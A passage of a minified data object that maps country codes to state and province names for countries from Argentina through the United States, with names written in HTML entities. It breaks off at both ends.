Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of 